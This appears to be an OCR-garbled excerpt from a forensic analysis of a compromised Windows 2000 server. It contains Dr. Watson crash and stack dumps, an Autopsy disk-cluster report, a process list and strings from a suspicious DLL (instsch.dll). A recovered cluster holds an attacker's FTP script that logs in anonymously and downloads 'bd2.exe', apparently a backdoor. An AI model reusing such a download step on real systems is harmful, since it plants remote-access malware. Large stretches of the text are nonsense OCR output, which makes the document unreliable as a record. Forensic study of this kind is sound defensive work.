00 - 00 80 03 00 b0 bb ff 00 . . . . . . . . . . . . . . . . 00ffba1c 01 00 00 00 00 00 00 00 - 05 c4 ff 00 31 40 00 00 . . . . . . . . . . . . 10 . . 00ffba2c 00 00 04 00 00 00 91 00 - 78 0e 71 01 00 00 00 00 . . . . . . . . X . q . . . . . 00ffba3c 6c ba ff 00 f0 44 a6 67 - a0 bc ff 00 00 00 00 00  $1 \ldots D. g \ldots \ldots$ 00ffba4c 80 ba ff 00 40 00 00 00 - ac bb ff 00 bc 01 00 00 . . . . @ . . . . . . . . . . . 00ffba5c c4 00 00 00 b8 39 f8 77 - ff ff ff ff 78 0e 71 01  $......9.w......x.9.$ 00ffba6c 5c bb ff 00 04 3e a6 67 - f0 0d 71 01 70 bb ff 00  $\langle \ldots \rangle$ .g.g.p... 00ffba7c 5c bb ff 00 00 00 00 00 - 5c ba ff 00 02 00 00 00 \.......\....... 00ffba8c ac bb ff 00 70 52 95 00 - 5c 52 95 00 50 45 00 00  $\ldots$  .  $pR \ldots \R$ . .  $PE \ldots$ 00ffba9c 4c 01 04 00 e9 48 19 3e - 00 00 00 00 00 00 00 00  $L$ .... $H$ . $>$ ........ 00ffbaac e0 00 0e 21 0b 01 06 00 - 00 80 03 00 00 00 01 00 . . . ! . . . . . . . . . . . . 00ffbabc 00 00 00 00 c1 dd 02 00 - 00 10 00 00 00 90 03 00 . . . . . . . . . . . . . . . . 00ffbacc 00 00 f8 67 00 10 00 00 - 00 10 00 00 04 00 00 00 . . . g . . . . . . . . . . . . 00ffbadc 00 00 00 00 04 00 00 00 - 00 00 00 00 00 90 04 00 . . . . . . . . . . . . . . . . . State Dump for Thread Id 0xb40 eax=778321fe ebx=00000004 ecx=ffffffff edx=00000000 esi=77f837a7 edi=00000004 eip=77f837b2 esp=0159fd24 ebp=0159fd70 iopl=0 nv up ei pl zr na po nc cs=001b ss=0023 ds=0023 es=0023 fs=0038 gs=0000 ef1=00000246 function: NtWaitForMultipleObjects 77f837a7 b8e9000000 mov eax, 0xe9 77f837ac 8d542404 lea edx, [esp+0x4] ss:01e0d2f7=???????? 77f837b0 cd2e int  $2e$ 77f837b2 c21400 ret  $0x14$ \*----> Stack Back Trace <----\* FramePtr ReturnAd Param#1 Param#2 Param#3 Param#4 Function Name 0159FD70 77EA9C13 0159FD48 00000001 00000000 00000000 ntdll!NtWaitForMultipleObjects 0159FFB4 77E8B2D8 00000005 00000 000 000B000A 001524B0 kernel32!WaitForMultipleObjects

0159FFEC 00000000 778321FE 001524B0 00000000 000000C8 kernel32!lstrcmpiW \*----> Raw Stack Dump <----\* 0159fd24 00 9d ea 77 04 00 00 00 - 48 fd 59 01 01 00 00 00  $\ldots w \ldots H \cdot Y \ldots \ldots$ 0159fd34 00 00 00 00 00 00 00 00 - 01 00 00 00 b0 24 15 00 . . . . . . . . . . . . . \$. . . 0159fd44 01 00 00 00 6c 01 00 00 - 70 01 00 00 84 01 00 00 . . . . 1 . . . p . . . . . . 0159fd54 e0 01 00 00 03 00 19 00 - 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . 0159fd64 28 58 05 89 03 00 1f 00 - 01 40 7d 88 b4 ff 59 01  $(X \ldots \ldots \ldots \mathbb{e}) \ldots Y$ . 0159fd74 13 9c ea 77 48 fd 59 01 - 01 00 00 00 00 00 00 00 00 . . . wH . Y . . . . . . . . 0159fd84 00 00 00 00 00 00 00 00 - b2 22 83 77 04 00 00 00 . . . . . . . . . . " . w . . . . 0159fd94 b0 fe 59 01 00 00 00 00 - ff ff ff ff b0 24 15 00 . . Y . . . . . . . . . . \$ . . 0159fda4 0a 00 0b 00 00 00 00 00 - f0 bc 4d 80 ac 00 45 80  $\ldots \ldots \ldots M \ldots E$ . 0159fdb4 18 75 30 e1 00 00 00 00 - 01 00 00 00 38 00 00 00 .u0.........8... 0159fdc4 23 00 00 00 23 00 00 00 - 00 00 00 00 0a 00 0b 00  $\# \ldots \# \ldots \ldots \ldots \ldots$ 0159fdd4 b0 24 15 00 50 00 00 00 - ff ff ff ff fe 21 83 77  $.$ \$.. $P$ ........!. $W$ 0159fde4 35 83 f8 77 50 b6 e8 77 - 1b 00 00 00 00 02 00 00  $5...wP...w.........$ 0159fdf4 fc ff 59 01 23 00 00 00 - 48 f8 49 88 f0 44 00 80  $...Y.*...H.I...D...$ 0159fe04 14 6b db b6 98 00 49 88 - 86 e4 41 80 f0 b6 08 89 0159fe14 00 00 00 00 00 00 00 00 - 08 f8 49 88 88 6b db b6 . . . . . . . . . . I . . k. . 0159fe24 c0 e3 41 80 08 f8 49 88 - 6c 38 42 80 08 f8 49 88  $\ldots$ A...I.18B...I. 0159fe34 20 10 2c 88 48 f8 49 88 - f0 44 00 80 ec 6a db b6  $\cdot$ ,  $\cdot$ H $\cdot$ I $\cdot$  $\cdot$ D $\cdot$  $\cdot$  $\cdot$ j $\cdot$  $\cdot$ 0159fe44 54 6b db b6 18 00 7b 88 - 86 e4 41 80 f0 b3 08 89  $Tk...$  {  $...$  A.... 0159fe54 00 00 00 00 00 00 00 00 - 08 90 7b 88 c8 6b db b6 . . . . . . . . . . . { . . k . . LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe LfLe T.fT.e LfLe LfLe LfLe LfLe LfLe LfLe

**Example: FIT April 4 13:34:55 2003**<br> **Example: First Litter**<br> **CONSUMERER AND CONSUMERER AND CONSUMERER AND CONSUMERER AND CONSUMERER AND CONSUMERED PRODUCED A<br>
<b>EXAMPLE AND CONSUMERED A**<br> **EXAMPLE AND CONSUMERED PRODUCED** Autopsy string Cluster Report (ver 1.70) ------------------------------------------------------ Cluster: 559900 Length: 51200 bytes /usr/task/bin/ifind: entry 16 has an invalid MFT magic: 1 Not allocated to any meta data s tructures MD5 of raw Cluster: MD5 of string output: 872170a68682785c081069ec5c943f75 Image: /opt/giac//giac\_01/win2ksrv/images/sda1\_c.dd Image Type: ntfs Date Generated: Fri Apr 4 13:54:35 2003 Investigator: root ---------------------------------------- -------------- [...] 3 4r4 5&696 8g8u8 9]9e9 : :(:8:I:\:t: 1[4h4 5"6+686I6 969I9X9x9 :B:Z:t: ?8?}? 2 2\$2(2,2024282<2 6#6?6 93:8:W:b:m:w:  $=$ \* $=T$ =^=o=|=  $>J>$   $>$ >!?&?i? 0f0l0 1w1}1 2(2O2 1T2X2`2d2H6T6\6`6 7 7(70787@7H7P7X7`7h7p7x7 9 909@9H9  $>, <$ D0H0 1\$1(1,10141 5 5\$5(5,5054585<5@5D5H5L5P5T5X5 \5`5d5h5l5p5t5x5|5 Microsoft (R) Windows 2000 (TM) Version 5.00 DrWtsn32 Copyright (C) 1985-1999 Microsoft Corp. All rights reserved. Application exception occurred: App: (pid=2232) When: 25.01.2003 @ 11: 36:25.353 Exception number: c0000005 (access violation) \*----> System Information < ----\* Computer Name: XXXXXXXXXXXXXXX User Name: Administrator Number of Processors: 4 Processor Type: x86 Family 6 Model 7 Stepping 3 Windows 2000 Version: 5.0 Current Build: 2195 Service Pack: 3 Current Type: Multiprocessor Free Registered Organization: XXXXXXXXXXXXX Registered Owner: administrator \*----> Task List <----\*

**SCRIPT CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTRUCTED AND CONSTR** executive = AF19 Fa27 2F94 9989 Particular = AF19 FA27 2F94 9989 Particular = AF19 9980 Particular = AF19 9980 Particular = AF19 9980 Particular = AF19 9980 Particular = AF19 9980 Particular = AF19 9980 Particular = AF19 9 0 Idle.exe 188 SMSS.exe 212 CSRSS.exe 236 WINLOGON.exe 264 SERVICES.exe 276 LSASS.exe 396 termsrv.exe 516 svchost.exe 544 spoolsv.exe 572 msdtc.exe 728 DNTUS26.exe 744 DWRCS.exe 756 svchost.exe 776 d11host.exe 800 LLSSRV.exe 896 sqlservr.exe 924 Zanda.MZ !This program cannot be run in DOS mode. Richm .text `.data .rsrc @.reloc KERNEL32.dll IMAGEHLP.dll VERSIONHASH PREPEND 12345678900987654321 FILEHASH PREPEND FILEHASHfilehashFILEHASHfilehash rsaenhs.dll rsaenh.dll schannel.dll WWWj VSWWWj F' u SVWtJ  $X \triangle'$ [ VWh X9D\$ L\$\$rN D\$ H D\$ u  $\wedge$  ] [ Vd\_^  $@5\overline{v}T2$ L\$\$rN D\$ H D\$ u  $\wedge$ ][  $\sqrt{\frac{2}{3}}$ XUV D\$lRP  $^{\wedge}$ ][ SVWU3  $]$   $^{\wedge}$  [  $Q\overline{Z}^{\wedge}\&$ VWSU  $\left| \right|$   $\left| \right|$ VWSU  $]$  [  $\hat{ }$ CloseHandle UnmapViewOfFile MapViewOfFile

CreateFileMappingA CreateFileA lstrlenA GetSystemDirectoryA FreeResource VirtualAlloc SizeofResource Maria Charles Bay Maria Charles River Library LockResource LoadResource FindResourceW KERNEL32.dll ImageNtHeader IMAGEHLP.dll instsch.dll DllMain GetEncSChannel  $\texttt{FYL*}$ ! V54&  $\{WSN$ MaEY  $\{u\}$ e K5F!" ouZLx bD19n  $\lceil \cdot \rceil$ G Oi  $]IW;$ 

ASCII Contents of Cluster 1244370 (512 bytes) in images/s da1\_c.dd  $8...4$ \$.. $r...4$ \$.. $r...E...$  $\ldots \ldots \ldots a.b.c. \ldots \ldots P \ldots \ldots \ldots \ldots 1 \ldots \ldots \ldots$ anonymous **XXXXX** bin lcd  $c:\`$ get bd2.exe bye